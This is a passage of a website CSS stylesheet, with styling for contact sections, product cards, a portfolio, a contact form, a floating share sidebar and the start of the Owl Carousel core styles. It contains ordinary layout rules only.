.c_address i{font-size:34px; color:#8D8D8D;text-align:center;height:32px;width:32px;line-height:32px;
margin-top:16px;margin-right:10px}
.c_address p{opacity:.5;filter:alpha(opacity=50);line-height:20px;font-size:14px;color:#FFF; display:inline-block}
.s4{ font-size:1.8em; padding-top:0.2em;   font-family: 'Raleway',Arial,Helvetica,sans-serif;color:#FFF; }
.c_address li:hover p{opacity:1;filter:alpha(opacity=100)}
.c_copy{width:410px;position:relative;margin-top:22px;margin-right:0}
.c_copy a{color:#999}
.c_copy a:hover{color:#FF0;text-decoration:underline}
.c_copy .bg{position:absolute;top:0;left:0;width:100%;opacity:.5;filter:alpha(opacity=50)}
.c_copy .box{position:relative;z-index:2;padding-left:3em;padding-bottom:25px;font-size:14px}
.c_copy .p2{color:#999;line-height:21px;padding:10px 0}
.c_copy .p3{font-size:12px;color:#6c6c6c;font-family:Georgia,"Times New Roman",Times,serif;line-height:14px;padding-top:9px}
.c_copy .p3 .s1{display:block;line-height:11px;color:#c8c8c8}

.c_copy_1{width:410px;position:relative;margin-top:20px;margin-bottom:20px;margin-right:0}
.c_copy_1 a{color:#999}
.c_copy_1 a:hover{color:#FF0;text-decoration:underline}
.c_copy_1 .bg{position:absolute;top:0;left:0;width:100%;opacity:.5;filter:alpha(opacity=50)}
.c_copy_1 .box{position:relative;z-index:2;padding-left:3em;padding-top:25px;font-size:14px}
.c_copy_1 .p2{color:#999;line-height:21px;padding:10px 0}
.c_copy_1 .p3{font-size:12px;color:#6c6c6c;font-family:Georgia,"Times New Roman",Times,serif;line-height:14px;padding-top:9px}
.c_copy_1 .p3 .s1{display:block;line-height:11px;color:#c8c8c8}

.ciads{padding-top:10px}
.ciads .ico{display:block;width:280px;height:71px;background:url(../images/maplogo.png) no-repeat center top}
.section-specs dl{border-bottom:1px solid #d2d3d5;color:#65696d;font-family:"Lantinghei SC","Microsoft Yahei","Hiragino Sans GB",Arial,sans-serif}
.section-specs dl dd,.section-specs dl dt{float:left}
.section-specs dl dt{padding-top:45px;width:18%;font-size:34px}
.section-specs dl dd{padding:55px 0 45px;font-size:18px;line-height:2;-webkit-font-smoothing:antialiased}
.section-specs dl.noborder{border:0}
@media (max-width:1260px){.section.section-06 .section-content{padding-left:0}
.section.section-03 .section-content{padding-left:0}
.section.section-01 .section-content{padding-left:0}
.section.section-04 .container .section-content{padding-left:410px}
.section-specs dl dt{width:15%;font-size:28px}
}
.wt_title{font-size:22px;line-height:22px;color:#666;padding:40px 0 20px;font-weight:400}
.gt_guide dl dt i,.img .tips div,.wd_control a,.ws_left dl dt span,.ws_title .fr i,.wt_product h4 i{background:url(../images/weekend_travel_bg.png) no-repeat;display:inline-block;vertical-align:middle}
.wt_product{position:relative;width:280px;border-bottom:1px dotted #ccc;padding-bottom:8px}
.wt_product .img{width:280px;height:150px;background:url(../images/280_150.png) no-repeat}
.wt_product img{width:280px;height:150px}
.wt_product h4{color:#999;font-size:14px;line-height:14px;padding:10px 0;border-bottom:1px dotted #ccc;font-weight:400;margin-bottom:8px}
.wt_product h4 i{background-position:-386px 0;width:14px;height:14px;margin-right:8px}
.wt_product .wt_plink{color:#333;font-size:16px;margin-bottom:6px;height:40px;overflow:hidden;text-decoration:none;display:block}
.last_week_sales dd .lws_link:hover,.wc_box .wc_link .wc_link_list a:hover,.wc_box .wc_link .wc_link_title a:hover,.ws_switchbox a:hover,.wt_product .wt_plink:hover{color:#155ebd}
.wt_product p{line-height:16px;height:34px;overflow:hidden}
.wt_product p a{color:#999}
.wt_price{color:#f15523;font-size:14px}
.wt_price b{font-size:24px;font-weight:400;height:20px;display:inline-block}
.wt_price .gt_price{font-style:normal;vertical-align:28%;margin-right:2px}
.wt_price .tip{display:inline-block;background-color:#f15523;color:#fff;line-height:12px;font-size:12px;padding:1px;margin-left:5px;font-family:arial;position:relative;z-index:1;cursor:pointer}
.wt_price .tip .tip_popup{position:absolute;background-color:#f15523;color:#fff;line-height:18px;padding:6px 10px;width:180px;height:auto;cursor:text;text-align:left;display:none}
.wt_price .tip .tip_popup .arr_l,.wt_price .tip .tip_popup .arr_r{position:absolute;font-size:0;height:0;line-height:0;width:0;bottom:-10px;border:10px solid transparent;border-top:10px solid #f15523;z-index:-1}
.wt_price .tip .tip_popup .arr_l{left:0;border-left:10px solid #f15523}
.wt_price .tip .tip_popup .arr_r{right:0;border-right:10px solid #f15523}
.ws_switchbox{width:421px;height:380px;background-color:#f8fafd;overflow:hidden}
.ws_switchbox dl{float:left;overflow:hidden}
.ws_switchbox dl a{color:#333;text-decoration:none;font-size:14px;line-height:18px}
.ws_switchbox .ws_sul_01{width:160px;padding:20px}
.ws_switchbox .ws_sul_01 dd{width:160px;margin:0}
.ws_switchbox .ws_sul_01 .ws_link_list{width:170px;height:96px;overflow:hidden}
.ws_switchbox .ws_sul_01 dd{border-bottom:1px dotted #ccc;line-height:26px;padding:8px 0}
.ws_switchbox .ws_sul_01 dd .ws_link_list{margin:10px -10px 0 0}
.ws_switchbox .ws_sul_01 dd .ws_link_list a{font-size:12px;display:inline-block;margin-right:10px;line-height:24px}
.clothesTop{width:180px;overflow:hidden;background:#fff;padding:20px;border-left:1px dotted #ccc;background-color:#fff}
.clothesTop dt{width:180px;height:240px;overflow:hidden}
.clothesTop dt img{width:180px;height:240px;overflow:hidden}
.clothesTop dd{width:180px;padding:10px 0 0;font-size:14px}
.clothesTop dd b{display:block;width:180px;height:30px;padding:6px 0 0;font-size:16px}
.clothesTop dd p{width:180px;height:42px;line-height:21px;font-size:12px}
.clothesBtm{width:180px;height:63px;padding:11px 0 0;overflow:hidden}
.clothesBtm li{width:180px;height:24px}
.ws_switchbox .wt_product{width:180px;padding:0 20px;margin:20px 0}
.ws_switchbox .wt_product .img{width:180px;height:96px;background:url(../images/180_96.png) no-repeat}
.ws_switchbox .wt_product .img img{width:180px;height:96px}
.ws_switchbox .wt_product .wt_plink{font-size:14px;line-height:16px;margin:0;height:37px}
.ws_switchbox .wt_product .wt_price{margin:0 0 20px;font-size:14px}
.ws_switchbox .wt_product h4{font-size:12px}
#pro{width:481px;height:380px;background-color:#f8fafd;overflow:hidden}
.c4_center{width:330px;height:300px;padding:15px 11px 0 13px;overflow:hidden;float:left;border-right:1px solid #e4e4e4}
.c4_cenCen{width:330px;height:150px;overflow:hidden;border-bottom:1px solid #f4f4f4;padding:25px}
.c4_cenCen2{padding:20px 0 0}
.c4_cenCen dt{width:100px;height:130px;overflow:hidden;float:left}
.c4_cenCen dd{width:215px;height:130px;overflow:hidden;float:right}
.c4_cenCen ul{width:215px;height:96px;overflow:hidden}
#menu .c4_cenCen li{width:215px;height:24px;font-size:14px;border-left:none;border-bottom:1px solid #f5f5f5}
#menu .c4_cenCen li a{color:#555}
.c4_cenCen div.pub_textTit{width:215px;height:30px;padding:4px 0 0;font-size:16px}
.NewTutorials-list li,.apple-ex a,.lib-list li,.spr{background:url(../images/spr.png) no-repeat;display:block}
#coopdetail{background:#FFFFFF;padding:0px 0}
#prodetail{background:#f7f7f7;padding:30px 0}
#newsdetail{background:#f7f7f7;padding:80px 0}
#detailbox{background:#fff;padding:2em;}
.tle{display:block;height:20px;line-height:20px;color:#acabab;}
.tle a{color:#acabab}
.tle a:hover{color:#000}
.caes_title{clear:both;padding-top:0.8em;border-bottom:1px solid #ddd}
.caes_title{}
.caes_title h1{font-size:2em;font-weight:700;color:#000;line-height:1.8;}
.caes_title p{font-size:0.8em;color:#555;white-space:nowrap;height:2em;line-height:1.4;display:block}
.caes_title p i{padding-right:5px;color:#aaa}
.caes_title p i:hover{background-position:0 9px;color:#cc0101}
.caes_title p em{padding-left:5px;padding-right:5px;color:#aaa;   font-style: normal}
.caes_title p em:hover{background-position:0 10px;color:#cc0101}
.caes_title ul{position:absolute;top:23px;right:46px}
.caes_title ul li{float:left;padding-left:8px}
.caes_title ul li a{width:38px;height:38px;display:block;background:url(../images/bg29.png) no-repeat left top}
.caes_title ul li a:hover{background-position:left bottom}
.caes_title ul li.li02 a{background-position:-46px top}
.caes_title ul li.li02 a:hover{background-position:-46px bottom}
.caes_title ul li.li03 a{background-position:right top}
.caes_title ul li.li03 a:hover{background-position:right bottom}
.news_edit{padding:20px 0 0;color:#565656;font-size:1em;line-height:1.8em;}
.news_edit p{font-size:1em;line-height:1.9;padding:5px}
.news_edit h1,.news_edit h2,.news_edit h3,.news_edit h4,.news_edit h5,.news_edit h6/*{font-size:14px;font-weight:400;line-height:1.8em} */
.news_edit h2{font-size:20px;font-weight:700;line-height:1.8em}
.news_edit img{display:block;margin:0;}
.page02{clear:both;padding:30px 0 30px;height:38px;border-top:1px solid #ccc}
.page02 ul li{float:right;padding-left:20px}
.page02 ul li.back{float:left;padding-left:0}
.page02 ul li.back a{width:292px;height:38px;display:block;background:url(../images/bg33.png) no-repeat left top}
.page02 ul li.back a:hover{background-position:left -39px}
.page02 li a{width:38px;height:38px;display:block}
.page02 li.prev a{background:url(../images/bg29.png) no-repeat -46px top}
.page02 li.prev a:hover{background-position:-46px bottom}
.page02 li.next a{background:url(../images/bg29.png) no-repeat right top}
.page02 li.next a:hover{background-position:right bottom}
.sidebar-column{-webkit-box-shadow:0 0 8px rgba(0,0,0,.01);-moz-box-shadow:0 0 8px rgba(0,0,0,.01);box-shadow:0 0 8px rgba(0,0,0,.01);-webkit-box-shadow:0 0 8px rgba(0,0,0,.01) 0 8px rgba(0,0,0,.01);-moz-box-shadow:0 0 8px rgba(0,0,0,.01) 0 8px rgba(0,0,0,.01);box-shadow:0 0 8px rgba(0,0,0,.01) 0 8px rgba(0,0,0,.01);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFF;font-size:15px;width:22%;float:right}
.fn{float:left;font-style:normal;line-height:16px;padding-bottom:5px;margin-top:0;font-family:Montserrat,HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}
.fn a{color:#999}
.fn a:hover{background:0 0;color:#4d515c}


section.blu.webdev{background:url(../images/webdev-bg.png)}
section.blu.webdev .row>div{position:relative}
.webdev-img{position:relative;max-width:100%;height:auto}
#graphicdesign-img{position:relative;max-width:100%;height:AUTO;margin-bottom:-30px;margin-top:0}
section.foto{background:url(../images/about-photo.jpg) center center;background-size:cover;height:450px;box-shadow:inset 0 0 20px rgba(0,0,0,.3);-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 20px rgba(0,0,0,.3)}
section.foto .row>div{position:relative}
section.about-tre{text-align:center}
.sumisura{background:#eef3f7;border:dashed 3px #c3d6e4;padding:20px 70px 30px}
.header-titolo .icona-rd-portfolio{color:#fff;font-size:140px;height:140px;width:140px;text-align:center;margin:0 auto 30px;line-height:140px}
.post-type-archive-portfolio .img1{height:100px;width:auto;position:absolute;top:0;right:0;display:block;z-index:10}
.post-type-archive-portfolio .img2,.post-type-archive-portfolio .img3{display:none}
.post-type-archive-portfolio .media{margin-top:0;margin-bottom:60px;position:relative}
.post-type-archive-portfolio .media-post{padding:20px 30px;overflow:hidden}
.post-type-archive-portfolio .media p{font-size:inherit;line-height:inherit;margin-bottom:0}
.post-type-archive-portfolio .media-img{padding:0;height:270px}
.blocco-portfolio{position:relative}
.blocco-portfolio a{display:block}
.blocco-portfolio a:hover{cursor:pointer}
.blocco-portfolio .overlay{position:absolute;top:0;width:100%;background:rgba(36,39,41,.8);height:100%;text-align:center;display:-webkit-box;-webkit-box-align:center;-webkit-box-pack:center;display:-moz-box;-moz-box-align:center;-moz-box-pack:center;display:-ms-flexbox;-ms-flex-align:center;-ms-flex-pack:center;display:box;box-align:center;box-pack:center;color:#fff;display:none;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}
.blocco-portfolio a:hover .overlay{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:box}
.single-portfolio #full-width-slider .rsBullets{display:none!important}
.single-portfolio .img1,.single-portfolio .img2,.single-portfolio .img3{height:100px;width:auto;position:absolute;top:80px;right:0;display:block}
.single-portfolio .img2{top:190px}
.single-portfolio .img3{top:300px}
.portfolio-freccia{position:absolute;top:50%;left:20px;width:46px;height:46px;color:#fff;padding:0;z-index:20}
.portfolio-freccia a{position:relative;display:block;border:solid 1px #fff;padding:0;top:0;left:0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;width:46px;height:46px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.portfolio-freccia:hover a{width:52px;height:52px;top:-3px;left:-3px;padding-left:3px;padding-top:3px}
.portfolio-freccia figure{margin:0;padding:0;position:absolute;-webkit-border-radius:300px;-moz-border-radius:300px;border-radius:300px;border:solid 2px #fff;overflow:hidden;bottom:0;left:50px;display:none;width:180px;height:180px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;background-clip:padding-box;display:block;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:scale(.6,.6);-webkit-transition-timing-function:ease-in-out;-webkit-transition-duration:200ms;-moz-transform:scale(.6,.6);-moz-transition-timing-function:ease-in-out;-moz-transition-duration:200ms}
.portfolio-freccia:hover figure{opacity:1;filter:alpha(opacity=100);bottom:30px;-webkit-transform:scale(1,1);-webkit-transition-timing-function:ease-in-out;-webkit-transition-duration:200ms;-moz-transform:scale(1,1);-moz-transition-timing-function:ease-in-out;-moz-transition-duration:200ms}
.portfolio-freccia figure:hover{display:block}
.portfolio-freccia-dx figure{left:auto;right:50px}
.portfolio-freccia figure img{max-width:none;-webkit-border-radius:300px;-moz-border-radius:300px;border-radius:300px}
.portfolio-freccia a div{width:46px;height:46px;line-height:46px;color:#fff;text-align:center;font-size:24px;text-indent:-4px}
.portfolio-freccia:hover a{text-decoration:none;background:#fff}
.portfolio-freccia:hover a div{color:#454545}
.portfolio-freccia-dx{position:absolute;top:50%;left:auto;right:20px}
.portfolio-freccia-dx a div{text-indent:4px}
.single-portfolio #full-width-slider .container.desc .row{bottom:20px}
.portfolio-sing-blocchi .media:first-child{margin-top:15px}
.portfolio-sing-blocchi .media{background:0 0;border-bottom:none}
.portfolio-sing-blocchi .media .img-overlay a{top:auto}
#map_canvas{min-height:300px}
.mappa-overlay{background:#ebeeed;padding:30px 0 0}
.mappa-overlay .container .form-contatti{pointer-events:all;background:#5388aa;position:relative;padding:0}
.mappa-overlay .media-body{padding-top:15px}
.mappa-overlay .media img{max-width:132px}
.wpcf7 textarea{height:140px}
div.wpcf7{padding:0}
form.wpcf7-form{margin-bottom:0}
.form-contatti-body{padding:30px 15px 0}
.form-contatti-footer{padding:20px 15px 20px;background:#477ea2;position:relative}
div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:16px;position:absolute;top:50%;margin-top:-10px;width:24px;height:24px}
div.wpcf7-response-output{margin:0;padding:15px;text-align:center}
div.wpcf7-validation-errors{background-color:#fcf8e3;border:none;color:#c09853;border-bottom:solid 1px #dfdfdf}
span.wpcf7-form-control-wrap{position:relative;display:block;margin-bottom:12px}
span.wpcf7-form-control-wrap input,span.wpcf7-form-control-wrap select,span.wpcf7-form-control-wrap textarea{margin-bottom:0}
span.wpcf7-not-valid-tip,span.wpcf7-not-valid-tip-no-ajax{position:absolute;top:0;left:auto;z-index:10;background:#fff;background:#ff4a60;border:none;font-size:10pt;width:100%;padding:2px;right:0;height:100%;line-height:46px;opacity:.5;padding:0;text-indent:-9999px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
div.wpcf7-response-output{margin:0;padding:10px 15px}
div.wpcf7-mail-sent-ok{background:#48aa78;color:#fff;border:none}
div.wpcf7-validation-errors{border:none;color:inherit;border-bottom:solid 1px #c7c9c8;background:#d8dddc;display:block;color:#51595f}
.form-contatti h2{color:#fff;margin-top:0;margin-bottom:20px}
.bootstrap-select button,.bootstrap-select button:active,.btn-group.open .btn.dropdown-toggle{background:#fff;color:#454545}
.form-contatti .checkbox input[type=checkbox],.form-contatti .radio input[type=radio]{position:relative}
.form-contatti .checkbox span.wpcf7-list-item{margin-left:0}
.form-contatti .checkbox{color:#fff;margin-bottom:5px;font-size:14px;line-height:18px}
.form-contatti .checkbox span.wpcf7-form-control-wrap{margin-bottom:0}
.form-contatti .checkbox a{color:#fff;text-decoration:underline}
.contatti-numeri{background:#fff}
.contatti-numeri h2{background:#fff;text-align:center;margin-top:0}
.contatti-numeri p{line-height:45px;width:200px;margin:0 auto}
.contatti-numeri p>span{display:block}
.content-info{font-size:14px;line-height:20px;padding:30px 0;background:#fff;position:relative}
.content-info h5 small{color:#838886;margin-left:4px}
.sottofooter{font-size:12px}
.content-info .icone-social{width:150px;margin:0 auto 20px}
.content-info .addthis_button_facebook_like iframe{width:120px!important}
.content-info .copyright{text-align:center}
.icone-social a{font-size:24px}
.icone-social a:hover{text-decoration:none;opacity:.8}
a.icona-facebook{color:#2c89b6}
a.icona-twitter{color:#45ada8}
a.icona-google-plus{color:#dd4c39}
a.icona-flickr{color:#ea4c89}
a.icona-instagram{color:#aa7e62}
.language_list{list-style:none;text-align:center}
.language_list ul{padding:0;margin:0}
.language_list li{display:inline-block;margin:0 5px}
.aligncenter{display:block;margin:0 auto}
.alignleft{float:left}
.alignright{float:right}
figure.alignnone{margin-left:0;margin-right:0}
.mappa-overlay{position:relative;top:0;width:100%;pointer-events:none;background:0 0}
.mappa-overlay>.container{width:100%;padding-top:180px}
.mappa-overlay .container .media{pointer-events:all;margin-top:0;position:relative;margin-top:100px}
.mappa-overlay .container .media-body{padding:15px 25px 5px 25px}
.mappa-overlay .media img{max-width:none}
.mappa-overlay .container .form-contatti{margin-bottom:150px}
.form-contatti-body{padding:20px 20px 0}
.form-contatti-footer{padding:10px 20px}
.contatti-numeri{pointer-events:all;position:absolute;bottom:0;left:0;width:100%;background:#fff;padding:20px 0 20px}
.contatti-numeri p{margin-bottom:0;line-height:35px;text-align:center;width:auto}
.contatti-numeri p span span{margin-left:25px}
.contatti-numeri p span{display:inline}
.contacts .content-info,.contatti .content-info{padding-top:30px}
.content-info{padding:60px 0}
.content-info .slogan{width:120px;height:auto;margin-left:-20px;margin-top:20px}
.content-info .icone-social{float:left;margin:0}
.content-info .copyright{float:right;text-align:left}
.sidenav{position:fixed;z-index:8000;right:55px;bottom:20px;font-family:"Microsoft Yahei"}
.sidenav .channels{position:absolute;bottom:194px;left:-3px;width:100px;display:none}
.sidenav .scroll{height:15px;line-height:15px;position:relative}
.sidenav .channels .icon{position:absolute;width:7px;height:7px;background-image:url(../images/element.png);background-position:-44px -9px;top:6px;left:4px}
.sidenav .channels .em{color:#e0e0e0;height:11px;border-left:1px solid #e0e0e0;margin-left:7px;margin-top:0}
.sidenav .channel-name{margin-left:17px;color:#787878;font-size:13px;display:inline-block;padding:2px 8px;border-radius:10px;cursor:pointer}
.sidenav .active .channel-name,.sidenav .scroll:hover .channel-name{color:#fff;background-color:#00c0ff}
.sidenav .channels .active .icon,.sidenav .scroll:hover .icon{width:15px;height:15px;background-position:-104px 0;top:1px;left:0}
.sidenav .to-top{width:44px;height:44px;background:url(../images/float.png) no-repeat;cursor:pointer}
.sidenav .to-top:hover{background-position:right top}
.sidenav .to-weixin{position:relative;width:44px;height:44px;margin-bottom:2px;background-image:url(../images/float.png);background-position:0 -44px;cursor:pointer}
.sidenav .weixin-expand{position:absolute;display:none;width:135px;height:160px;background-color:#d7d7d7;left:-135px;bottom:0}
.sidenav .to-weixin:hover .weixin-expand{display:block}
.sidenav .weixin-expand img{display:block;margin:9px auto 0 auto;border:1px solid #ddd}
.sidenav .weixin-expand div{font-size:14px;color:#000;text-align:center;line-height:24px}
.sidenav .to-weixin:hover{background-position:-56px -44px}
.sidenav .to-subscribe{position:relative;width:44px;height:44px;margin-bottom:2px;background:url(../images/float.png) no-repeat -56px -308px;cursor:pointer}
.sidenav .to-subscribe:hover{background-position:-56px -264px}
.sidenav .subscribe-expand{position:absolute;display:block;overflow:hidden;width:0;height:44px;right:44px;top:0;text-align:center;font-size:16px;font-weight:bolder;line-height:44px;color:#000;background-color:#d7d7d7}
.sidenav .to-subscribe:hover .subscribe-expand{width:89px}
.sidenav .to-share{position:relative;width:44px;height:44px;margin-bottom:2px;background-image:url(../images/float.png);background-position:0 -88px;cursor:pointer}
.sidenav .to-share:hover{background-position:-56px -88px}
.sidenav .share-expand{position:absolute;width:0;top:0;right:45px;height:44px;background-color:#d7d7d7;overflow:hidden;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s}
.sidenav .to-share:hover .share-expand{width:107px}
.sidenav .share-expand .icon{display:block;float:left;width:53px;height:33px;margin-top:0;background-image:url(../images/float.png)}
.sidenav .share-expand .to-icon-weibo{border-right:1px solid #fff;background-position:0 -264px}
.sidenav .share-expand .to-icon-weibo:hover{background-position:0 -297px}
.sidenav .share-expand .to-icon-weixin{background-position:0 -330px}
.sidenav .share-expand .to-icon-weixin:hover{background-position:0 -363px}
.sidenav .to-staight{position:relative;width:44px;height:44px;margin-bottom:2px;background-image:url(../images/float.png);background-position:0 -132px;cursor:pointer}
.sidenav .to-staight>div{position:absolute;top:0;right:44px;width:0;overflow:hidden;height:44px;background-color:#d7d7d7;line-height:16px;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-o-transition:all .5s}
.sidenav .to-staight a{font-size:14px;display:block;margin:6px auto;padding:0 10px;color:#fff}
.sidenav .to-staight:hover{background-position:-56px -132px}
.sidenav .to-staight:hover>div{width:134px}
.sidenav .to-discovery{display:none;height:44px;margin-bottom:2px;position:relative}
.sidenav .to-discovery .up-20{position:absolute;top:-6px;right:31px;width:200px;height:24px;font-size:12px;line-height:20px;text-indent:2px;background:url(../images/up-20.png)}
.sidenav .to-discovery .up-20 p{padding-left:5px}
.sidenav .to-discovery .item{display:block;width:44px;height:44px;cursor:pointer;background-image:url(../images/float.png)}
.sidenav .to-discovery .to-star{background-position:0 -220px;position:relative}
.sidenav .to-discovery .to-star label{position:absolute;color:#e92929;font-size:12px;right:3px;top:0;font-weight:700}
.sidenav .to-discovery .to-star:hover{background-position:-56px -220px}
.sidenav .to-discovery .to-vogue{background-position:0 -176px}
.sidenav .to-discovery .to-vogue:hover{background-position:-56px -176px}
nav.smartscroll-nav{position:fixed;top:0;left:0;background-color:#F8F8F8;border:1px solid #E7E7E7;z-index:999;width:100%;box-shadow:1px 1px 10px #DDD}
nav.smartscroll-nav>ul:after,nav.smartscroll-nav>ul:before{content:" ";display:table}
nav.smartscroll-nav>ul{float:left;margin:0}
nav.smartscroll-nav>ul>li{float:left;display:block;position:relative}
nav.smartscroll-nav>ul>li>a{padding:10px 15px;line-height:20px;display:block;text-decoration:none;color:#666}
nav.smartscroll-nav>ul>li>a:hover{color:#333;border-bottom:1px solid #999}
nav.smartscroll-nav>ul>li.active:hover{color:#666}
nav.smartscroll-nav>ul>li.active{border-bottom:1px solid #000}
nav.smartscroll-controls{position:fixed;top:50%;left:0}
nav.smartscroll-controls>a{display:block;margin:15px}
nav.smartscroll-controls>a.prev{border-color:#333;border-style:solid none none solid;border-width:2px;width:30px;height:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
nav.smartscroll-controls>a.next{border-color:#333;border-style:none solid solid none;border-width:2px;width:30px;height:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
* html .layer{position:absolute;bottom:auto;top:expression(eval(document.documentElement.scrollTop+150))}
.layer{position:fixed!important;position:absolute;z-index:21;top:150px;left:60px;background:url(../images/pfbj4.gif) no-repeat;width:124px;height:421px;z-index:100;padding-top:112px}
.layer li.qq{padding-top:3px}
.layer li.qq a{height:23px;display:block;width:80px;margin-left:20px}
.layer li.xl{margin-top:158px}
.layer li.xl a{height:45px;display:block;width:124px}
.workDetailMain{padding:0;background:#f8f8f8}
.workDetailMain .box{width:1140px;margin:0 auto}
.workDetailMain .line{height:8px;background:#dbdbdb;overflow:hidden}
.workDetailMain .line span{width:270px;height:100%;display:inline-block;background:#69B015;float:left}
.workDetailMain .main{padding:2em;background:#fff;}
.workDetailMain .title{margin:0 0 15px 0;font-size:32px;line-height:60px;color:#393939;font-weight:700;border-bottom:1px solid #ddd}
.workDetailMain .remarks{font-size:14px;line-height:24px;color:#9b9796;}
.workDetailMain .type{font-size:14px;line-height:24px;color:#9b9796;}
.workDetailMain .type .typec1{font-size:14px;line-height:24px;color:#9b9796;}
.workDetailMain .type .gnarrow-right{position:absolute;top:0;right:-10px;border-top:9px solid transparent;border-bottom:9px solid transparent}
.workDetailMain .type .gnarrow-right{border-left-color:#91dbd5}
.gnarrow-right{border-left-style:solid;border-left-color:#000;width:0;height:0;font-size:0;line-height:0;border:5px dashed transparent}
.tag-1{background-color:#91dbd5}
.tag-2{background-color:#d6d6d6}
.tag-3{background-color:#f96860}
.tag-4{background-color:#60baf9}
.workDetailMain .type .tag{position:relative;margin-right:10px;display:inline-block;vertical-align:middle;height:18px;line-height:17px;padding:0 5px;color:#fff;white-space:nowrap;background-color:#91dbd5;text-decoration:none}
.article-list .article .tag{margin-bottom:14px}
.workDetailMain .content{padding:50px 0;border-bottom:8px solid #dbdbdb}
.workDetailMain .content img{    display: inline-block;
    max-width: 100%;
    height: auto;}
.workDetailMain .other .t1{padding:15px 0;line-height:30px;overflow:hidden}
.workDetailMain .other .t1 span{font-size:22px;color:#a5a5a5;float:left}
.workDetailMain .other .btns{float:right}
.workDetailMain .other .btnLeft{width:29px;height:29px;display:inline-block;background:url(../images/btn4.png) no-repeat 0 0}
.workDetailMain .other .btnLeft:hover{background-position:0 -29px}
.workDetailMain .other .btnRight{width:29px;height:29px;margin:0 0 0 5px;display:inline-block;background:url(../images/btn4.png) no-repeat -29px 0}
.workDetailMain .other .btnRight:hover{background-position:-29px -29px}
.workDetailMain .listBox{height:280px;overflow:hidden;position:relative}
.workDetailMain .listBox ul{width:9999px;position:absolute;left:0;top:0}
.workDetailMain .listBox li{width:250px;padding:0 0 5px 0;margin:0 10px 0 0;border-bottom:4px solid #dbdbdb;float:left;transition:border-color 400ms}
.workDetailMain .listBox li .i5{opacity:0;filter:alpha(opacity=0);margin:-34px 0 0 -34px;position:absolute;left:10%;top:50%;transition:400ms}
.workDetailMain .listBox li .i6{opacity:0;filter:alpha(opacity=0);margin:-16px 0 0 -17px;position:absolute;left:90%;top:50%;transition:400ms}
.workDetailMain .listBox li a{display:block;color:#8f8f8f}
.workDetailMain .listBox li .imgBox{height:220px;overflow:hidden;position:relative}
.workDetailMain .listBox li .img{width:100%;height:100%}
.workDetailMain .listBox li .bg{opacity:0;filter:alpha(opacity=0);width:100%;height:100%;background:#7bc91e;position:absolute;left:0;top:0;transition:400ms}
.workDetailMain .listBox li .t{overflow:hidden;height:32px;line-height:32px;font-size:14px;transition:400ms}
.workDetailMain .listBox li .time{font-size:14px;transition:400ms}
.workDetailMain .listBox li:hover{border-color:#69B015}
.workDetailMain .listBox li:hover .magnifier{-webkit-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}
.workDetailMain .listBox li:hover .bg{opacity:.8;filter:alpha(opacity=80)}
.workDetailMain .listBox li:hover a{color:#373737}
.workDetailMain .listBox li:hover .i5{left:50%;opacity:1;filter:alpha(opacity=100)}
.workDetailMain .listBox li:hover .i6{left:50%;opacity:1;filter:alpha(opacity=100)}
.workDetailMain .navtit ul{padding-top:10px;position:absolute;top:25px;right:25px}
.workDetailMain .navtit ul li{float:left;padding-left:8px}
.workDetailMain .navtit ul li a{width:38px;height:38px;display:block;background:url(../images/bg29.png) no-repeat left top}
.workDetailMain .navtit ul li a:hover{background-position:left bottom}
.workDetailMain .navtit ul li.li02 a{background-position:-46px top}
.workDetailMain .navtit ul li.li02 a:hover{background-position:-46px bottom}
.workDetailMain .navtit ul li.li03 a{background-position:right top}
.workDetailMain .navtit ul li.li03 a:hover{background-position:right bottom}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
